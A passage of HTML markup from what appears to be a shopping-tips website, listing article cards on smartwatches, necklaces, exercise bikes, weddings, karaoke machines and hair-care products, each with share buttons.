				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
